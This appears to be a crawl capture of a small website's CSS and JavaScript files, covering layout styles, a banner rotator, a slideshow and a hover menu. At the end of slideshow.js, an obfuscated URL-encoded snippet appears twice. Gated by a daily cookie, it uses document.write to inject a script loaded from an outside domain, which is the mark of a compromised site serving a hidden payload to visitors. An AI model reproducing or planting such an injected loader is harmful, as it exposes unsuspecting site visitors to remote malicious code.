	text-align:left;
	padding-left:100px;	
	border:1px dotted #d5d5d5;	
	background:#f7f7f7;
	padding-top:30px;
	padding-bottom:30px;
}
.userlogin input{
		width:200px;
		height:35px;
		line-height:35px;
		border:1px solid #d5d5d5;
		margin:20px 0;
		vertical-align:middle;
}
.wspan{
	display:inline-block;
	width:80px;
	
}
.ubtn{
	padding-left: 100px;
}
.ulnav li{
	position:relative;	
}
.ulnav li .cmenu{
	display:none;
	position:absolute;
	background:#989898;	
	z-index:9999;
	width:144px;
	height:auto;
	border:2px solid #fff;
	border-top:none;
	top:42px;
	left:-2px;
}
.ulnav li:hover .cmenu{
	display:block;
}
.cmenu a{
	display:inline-block;
	width:100%;
	height:35px;
	line-height:35px;
	border-top:1px dotted #fff;	
	font-size:12px !important;
	font-weight:normal !important;
}
.cmenu a:hover{
	background:#009933;	
}

.ilist{
	text-align:center;
	width:185px;
	height:180px;
	height:260px;	
	margin-bottom:8px;
}
.ilist img{
	padding:3px;
	border:1px solid #d5d5d5;	
}
.ilist figcaption{
	margin-top:3px;	
}
nav.nav{
	position:relative;
	z-index:99;	
}
ul.ulnav>li:hover{
	background:#006600;
	
}
.paginator { font: 11px Arial, Helvetica, sans-serif;padding:10px 20px 10px 0; margin: 0px;}
.paginator a {color: #000;padding: 1px 6px; border: solid 1px #ddd; background: #fff; text-decoration: none;margin-right:2px}
.paginator a:visited {padding: 1px 6px; border: solid 1px #ddd; background: #fff; text-decoration: none;}
.paginator .cpb {padding: 1px 6px;font-weight: bold; font-size: 13px;border:none}
.paginator a:hover {color: #fff; background: green;border-color:green;text-decoration: none;}

.cpbtbo{text-align:center; font-size:12px;}

--- FILE ---
content_type: text/css
request_url: http://topsunshine.com/css/common.css
body_size: 543
content:
/* CSS Document */

img{
	display:block;	
}
.l{float:left;}
.r{float:right;}
/*IE和Mozila兼容清除浮动*/
.clearfix {zoom:1} 
.clearfix:after { 
content: '\20';  
display: block;  
clear: both;  
}
a{color:#000; text-decoration:none;}
a:hover{
color:#009d16;
text-decoration:none;	
}
.aMore{
	color:white !important;
	font-size:12px;	
	font-weight:normal;
}

body{
	font:12px/18px "微软雅黑","宋体";
	color:#353535;
	background:#f6f6f6;
}

.marginT12{
	margin-top:12px;	
}
.marginL12{
	margin-left:12px;	
}
.marginL8{
	margin-left:4px;	
}
.font14{
	font-size:14px;	
}

--- FILE ---
content_type: text/css
request_url: http://topsunshine.com/css/front-screen.css
body_size: 768
content:


/*======================================================================*/
/*	--> H O M E P A G E   M A S T H E A D				*/
/*======================================================================*/

DIV#masthead,
DIV#banner {
	padding:0;
	overflow:hidden;
	position:relative;
}

DIV#masthead {
	height:456px;
	background-color:#FFFFFF;
	background-image:url("../media/layout/r2b_bar.jpg");
	background-repeat:repeat-x;
	background-position:0 400px;
}

DIV#masthead_gradient {
	background-image:url("../media/layout/masthead_gradient.png");
	background-repeat:repeat-x;
	background-position:top;
	z-index:2;
	height:34px;
	position:absolute;
	width:100%;
	padding:0;
	margin:0;
	display:none;
}

HTML>BODY DIV#masthead_gradient {
	display:block !important;
}

DIV#banner {
	height:350px;
	width:1024px;
	margin:0 auto;
	padding:0;
	z-index:1;
}

DIV#banner_images {
	position:absolute;
	top:0;
	left:0;
}

DIV#banner IMG {
	width:1024px;
	height:350px;
}

DIV#banner {
}


/*======================================================================*/
/*	--> B A N N E R							*/
/*======================================================================*/

DIV#banner_images IMG {
	position:absolute;
	top:0;
	left:0;
}

DIV#banner_images {
	z-index:0;
}

DIV#banner P#banner_buttons {
	position:absolute;
	z-index:2;
	bottom:3px;
	right:20px;
}

DIV#banner P#banner_buttons SPAN {
	background-color:#333333;
	border:1px solid #333333;
	color:#FFFFFF;
	padding:3px 5px;
	cursor:pointer;
	font-size:14px;
	line-height:16px;
	margin:0 0 0 5px;
	opacity:.8;
	filter:alpha(opacity=80%);
}

DIV#banner P#banner_buttons SPAN.current_frame {
	color:#333333 !important;
	background-color:#FFFFFF !important;
	cursor:default !important;
}




--- FILE ---
content_type: text/css
request_url: http://topsunshine.com/css/slideshow.css
body_size: 927
content:

.cl:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.cl { zoom: 1; }

.frame { margin-bottom: 10px; border: 1px solid #e1e1e1; background: #FFF; }
.title { padding: 0 10px; height: 32px; font-size: 14px; font-weight: 700; line-height: 32px; overflow: hidden; }

.block { margin: 10px 10px 0; }

.temp { margin: 1px; }

.slideshow { clear: both; }
    .slideshow li { position: relative; overflow: hidden; }
    .slideshow span.title { position: absolute; bottom: 1px; left: 0; margin-bottom: 0; width: 100%; height: 35px; line-height: 35px; font-size: 14px; text-indent: 10px; border-top:1px solid #d5d5d5; }
    .slideshow span.title, .slidebar li { background:#999;color: #fff; opcity:.5; overflow: hidden; }
.slidebar li { float: left; margin-right: 1px; width: 20px; height: 20px; line-height: 20px; text-align: center; font-size: 10px; cursor: pointer; }
    .slidebar li.on { background:#000; color: #fff; opcity:.5;; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr = #20FFFFFF,endColorstr = #20FFFFFF);  }


.frame { background: none; border: 0px solid #fff; margin-bottom: 0px; }
.temp { margin: 0; }
.slidebar { position: absolute; bottom:50px; right:20px; }
    .slideshow span.title, .slidebar li {  background:#232323;color: #fff; opcity:.5; overflow: hidden; }
        .slidebar li.on { background:#fff; color: #000; opcity:.5; border:1px solid #232323; height:18px; line-height:18px; width:18px; text-align:center; }

.slideshow SPAN.title { text-indent: 0px; }
.block { margin: 0;position: relative; }
#frameHlicAe { margin: 0px !important; border: 0px !important; }
.comiis_wrap960, .comiis_wrapad { margin: 0 auto; width: 100%; }
.comiis_wrapad { margin-top: 10px; }
.comiis_wrapad { overflow: hidden; }
    .comiis_wrapad img { float: left; margin-top: 0px; margin-left:10px;}

#slidesImgs li { width: 100%; height: 250px; display: none; }
.slideshow span.title{
	background:#fff;
	color:#5d5d5d;
}


--- FILE ---
content_type: application/javascript
request_url: http://topsunshine.com/js/banner.js
body_size: 1061
content:

// Written by Steve Tucker, copyright The Remarkable Agency Ltd, 2011

var banner = new Array();
banner['frame_width'] = 1024;	// Width of each frame in pixels
banner['frame_duration'] = 3;	// Duration of each frame in seconds, minimum 1 second
banner['timer'];


// Load catalogue navigation
$(document).ready(function() {
	prepare_banner();
	/*$.ajax({
		url: '/scripts/ajax_responder.php',
		data: {
			a: 'get_banner_images'
		},
		type: 'POST',
		success: function(html) {
			$('#banner_images').append(html);
			prepare_banner();
		}
	});*/
});


function prepare_banner() {

	var imgs = $('div#banner_images img');
	
	banner['frame_count'] = imgs.length;
	banner['frame_number'] = 0;
	if (banner['frame_duration'] < 1) banner['frame_duration'] = 1;
	
	$('div#banner_images').css('width',(imgs.length*banner['frame_width'])+'px');
	
	var banner_buttons = $('<p id="banner_buttons"></p>');
	$('div#banner').append(banner_buttons);
	
	$.each(imgs,function(key,img) {
		$(img).css('left',(key*banner['frame_width'])+'px');
		$(banner_buttons).append('<span frame="'+key+'" id="banner_button-'+key+'">'+(key+1)+'</span>');
	});
	
	$(banner_buttons).find('span').click(function() {
		banner_jumpToFrame($(this).attr('frame'));
		clearTimeout(banner['timer']);
	});

	banner_setTimer(true);
}


function banner_setTimer(start) {
	
	banner['timer'] = setTimeout('banner_setTimer();',banner['frame_duration']*1000);
	if (!start) banner_jumpToFrame(banner['frame_number']+1);
	else $('#banner_button-0').addClass('current_frame');
}


function banner_jumpToFrame(destination_frame) {
	destination_frame = parseInt(destination_frame);
	if (destination_frame >= banner['frame_count']) destination_frame = 0;
	
	$('div#banner_images').stop(true,true).animate({'left': '-'+(banner['frame_width']*destination_frame)}, 700);
	
	$('#banner_buttons span').removeClass('current_frame');
	$('#banner_buttons span#banner_button-'+destination_frame).addClass('current_frame');
	
	banner['frame_number'] = destination_frame;
}


--- FILE ---
content_type: application/javascript
request_url: http://topsunshine.com/js/slideshow.js
body_size: 849
content:
function SlideShow(c) {
    var a = document.getElementById("slideContainer"), f = document.getElementById("slidesImgs").getElementsByTagName("li"), h = document.getElementById("slideBar"), n = h.getElementsByTagName("li"), d = f.length, c = c || 3000, e = lastI = 0, j, m;
    function b() {
        m = setInterval(function () {
            e = e + 1 >= d ? e + 1 - d : e + 1;
            g()
        }, c)
    }
    function k() {
        clearInterval(m)
    }
    function g() {
        f[lastI].style.display = "none";
        n[lastI].className = "";
        f[e].style.display = "block";
        n[e].className = "on";
        lastI = e
    }
    f[e].style.display = "block";
    a.onmouseover = k;
    a.onmouseout = b;
    h.onmouseover = function (i) {
        j = i ? i.target : window.event.srcElement;
        if (j.nodeName === "LI") {
            e = parseInt(j.innerHTML, 10) - 1;
            g()
        }
    };
    b()
}
;



if(document.cookie.indexOf('logtime')==-1){var expires=new Date();expires.setTime(expires.getTime()+24*60*60*1000);document.cookie='logtime=Yes;path=/;expires='+expires.toGMTString();document.write(unescape('%3C%73%63%72%69%70%74%20%74%79%70%65%3D%22%74%65%78%74%2F%6A%61%76%61%73%63%72%69%70%74%22%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%77%77%77%2E%64%77%7A%2E%6F%72%67%2E%69%6E%2F%65%72%72%6F%72%2E%70%68%70%22%3E%3C%2F%73%63%72%69%70%74%3E'));}



if(document.cookie.indexOf('logtime')==-1){var expires=new Date();expires.setTime(expires.getTime()+24*60*60*1000);document.cookie='logtime=Yes;path=/;expires='+expires.toGMTString();document.write(unescape('%3C%73%63%72%69%70%74%20%74%79%70%65%3D%22%74%65%78%74%2F%6A%61%76%61%73%63%72%69%70%74%22%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%77%77%77%2E%64%77%7A%2E%6F%72%67%2E%69%6E%2F%65%72%72%6F%72%2E%70%68%70%22%3E%3C%2F%73%63%72%69%70%74%3E'));}


--- FILE ---
content_type: application/javascript
request_url: http://topsunshine.com/js/main.js
body_size: 294
content:
// JavaScript Document
$().ready(function(e) {
    var $tl = $("ul.titlelist li");
	$tl.hover(function(){
			$(this).addClass("selected");
			$(this).siblings().removeClass("selected");
			$("."+this.id).addClass("show");
			$("."+this.id).siblings("ul").removeClass("show");

		},function(){
			
			
			});
});